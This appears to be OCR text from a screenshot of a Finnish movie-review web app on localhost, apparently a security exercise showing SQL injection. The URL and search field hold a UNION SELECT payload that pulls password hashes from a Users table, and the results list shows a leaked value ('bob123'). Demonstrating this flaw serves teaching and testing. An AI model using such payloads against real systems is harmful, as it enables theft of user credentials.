 http://localhost:5000/find_review?query='+UNION+SELECT+id%2C+password_hash+FROM+Users+WHERE+username+%3D+
L
UD
Etsi arvostelu
Etusivulle | Arvostelut | Luo arvostelu | Etsi arvostelu | Käyttäjät
Hakusana (Elokuvan nimi): s WHERE username = 'Bob' --
Etsi
Etusivulle
Tulokset:
Madagascar
The godfather
Minecraft movie
bob123
Alice in wonderland